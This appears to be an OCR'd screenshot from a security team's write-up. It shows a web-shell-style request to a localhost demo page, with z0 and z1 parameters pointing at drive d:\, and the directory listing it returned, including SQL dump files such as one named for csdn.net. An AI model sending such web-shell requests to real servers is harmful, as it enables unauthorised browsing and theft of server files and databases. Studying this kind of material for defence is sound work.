 view-source:localhost/D ×
view-source:localhost/Demo2/include/?z0=utf-8&023=B&z1=d:\
1 ->|$RECYCLE.BIN/ 2013-10-16 03:07:19 4096 R W
2 Install/ 2013-10-23 22:43:43 0 R W
3 jsp/ 2013-10-22 16:07:45 0 R W
4 logs/ 2013-10-21 00:44:36 4096 R W
5 MSOCache/ 2013-10-16 12:29:26 0 R W
6 Other/ 2013-10-16 01:12:21 28672 R W
7 RECYCLER/ 2013-10-08 01:14:50 0 R W
8 Soft/ 2013-10-28 11:18:04 98304 R W
9 System Volume Information/ 1970-01-01 08:00:00 0 R W
10 1.htm 2013-10-28 16:02:04 7137 R W
11 1.html 2013-10-15 01:27:02 25854 R W
12 1.jsp 2013-10-27 13:46:50 7137 R W
13 2.txt 2013-10-18 16:10:37 6484741 R W
14 back-d2b.txt 2013-10-18 16:01:45 6300559 R W
15 iText in Action 2nd Edition.pdf 2013-10-14 17:48:58 7624859 R W
16 jad.exe 2006-07-02 15:12:14 495616 R W
17 list.ftl 2013-10-20 13:52:24 382 R W
18 ROOT.rar 2013-10-15 16:18:23 33697189 R W
19 sb.sql 2013-10-19 02:13:19 193003517 R W
20 SysConfig.xml 2013-10-18 11:58:17 223 R W
21 tool.rar 2013-10-15 23:06:26 3640487 R W
22 txt.txt 2013-10-18 00:11:00 1589 R W
23 www.csdn.net.sql 2012-01-12 11:04:56 202018919 R W
24 |<-
F4CK
Security Team